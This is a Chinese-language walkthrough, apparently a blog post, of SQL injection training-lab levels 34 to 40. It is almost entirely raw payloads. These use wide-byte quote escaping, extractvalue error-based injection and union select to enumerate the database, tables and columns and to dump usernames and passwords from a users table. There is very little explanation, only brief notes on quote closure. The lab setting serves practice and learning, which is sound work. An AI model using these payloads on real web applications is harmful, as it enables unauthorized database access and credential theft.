

这关也是引号被转译,试一下宽字节注入,发现有报错信息,可以用报错注入
uname=admin%aa%5c%27%20and extractvalue(1,concat(0x7e,database(),0x7e))--+
admin%aa%5c%27%20and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))--+
admin%aa%5c%27%20and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select right(group_concat(table_name),5) from information_schema.tables where table_schema=database())),0x7e))--+
admin%aa%5c%27%20and extractvalue(1,concat(0x7e,(select group_concat(username,0,password) from security.users)))--+



35、第三十五关
-1 union select 1,2,3--+

-1 union select 1,2,database()--+
-1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select right(group_concat(table_name),5) from information_schema.tables where table_schema=database()))--+

-1 union select 1,2,(select group_concat(username,0,password) from security.users)--+


36、第三十六关
-1%aa%5c%27 union select 1,2,3--+

-1%aa%5c%27 union select 1,2,database()--+
-1%aa%5c%27 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

-1%aa%5c%27 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select right(group_concat(table_name),5) from information_schema.tables where table_schema=database()))--+

-1%aa%5c%27 union select 1,2,(select group_concat(username,0,password) from security.users)--+
37、第三十七关
admin%aa%5c%27and+extractvalue(1,concat(0x7e,database()))--+

admin%aa%5c%27and+extractvalue(1,concat(0x7e,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema=database())))--+
admin%aa%5c%27and+extractvalue(1,concat(0x7e,(select+group_concat(column_name)+from+information_schema.columns where table_schema=database() and+table_name=(select+right(group_concat(table_name),5) from information_schema.tables where table_schema=database()))))--+

admin%aa%5c%27and+extractvalue(1,concat(0x7e,(select+group_concat(username,0,password)+from+security.users)))--+




38、第三十八关
单引号闭合-1' union select 1,2,3--+

-1' union select 1,2,database()--+
-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+
-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') --+

-1' union select 1,2,(select group_concat(username,'~',password) from security.users) --+


39、第三十九关
-1 union select 1,2,3--+

-1 union select 1,2,database()--+
-1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') --+

-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') --+

-1 union select 1,2,(select group_concat(username,'~',password) from security.users)--+


40、第四十关
-1') union select 1,2,3--+单引号加括号闭合

-1') union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
-1') union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') --+
-1') union select 1,2,(select group_concat(username,'~',password) from security.users)--+








 文章详细描述了一系列关于SQL注入攻击的技术挑战,涉及不同关卡中利用unionselect、宽字节字符、报错注入等技巧绕过数据库过滤,获取敏感信息的过程。
文章详细描述了一系列关于SQL注入攻击的技术挑战,涉及不同关卡中利用unionselect、宽字节字符、报错注入等技巧绕过数据库过滤,获取敏感信息的过程。














 222
222











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








